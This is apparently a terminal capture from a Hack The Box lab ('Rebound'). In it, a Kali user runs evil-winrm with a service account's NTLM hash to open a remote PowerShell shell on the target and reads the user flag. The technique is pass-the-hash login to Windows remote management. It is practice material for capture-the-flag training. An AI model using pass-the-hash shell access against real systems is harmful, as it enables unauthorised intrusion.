 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ evil-winrm -i 10.10.11.231 -u winrm_svc -H 4469650fd892e98933b4536d2e86e512
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Re
line
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> gc ..\desktop\user.txt
426598e0a97a262ff87c4af9fde9d9d3
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
[0] 0:ruby*Z 1:zsh- "kali" 21:12 22-Jun-25